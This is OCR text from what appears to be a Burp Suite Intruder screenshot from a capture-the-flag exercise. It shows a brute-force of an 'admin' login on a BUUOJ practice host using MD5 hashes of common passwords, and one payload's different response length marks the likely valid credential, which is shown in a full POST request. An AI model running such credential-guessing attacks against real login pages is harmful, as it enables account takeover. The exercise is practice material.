 Request Payload Status code Error Timeout Length Comment
35 670b14728ad9902aecba32e... 200 8324
0 200 7942
1 e10adc3949ba59abbe56e05... 200 7942
2 25d55ad283aa400af464c76d... 200 7942
3 d8578edf8458ce06fbc5bb76... 200 7942
4 25f9e794323b453885f5181f1... 200 7942
5 827ccb0eea8a706c4c34a168... 200 7942
6 81dc9bdb52d04dc20036db... 200 7942
7 96e79218965eb72c92a549d... 200 7942
8 fcea920f7412b5da7be0cf42... 200 7942
9 8068c76c7376bc08e2836ab2... 200 7942
10 21232f297a57a5a743894a0e... 200 7942
Request Response
Pretty Raw Hex \n
1 POST /signin.php HTTP/1.1
2 Host: node4.buuoj.cn:27114
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://node4.buuoj.cn:27114
10 Connection: close
11 Referer: http://node4.buuoj.cn:27114/signin.php
12 Upgrade-Insecure-Requests: 1
13
14 un=admin&pw=670b14728ad9902aecba32e22fa4f6bd&rem=0
Search... 0 matches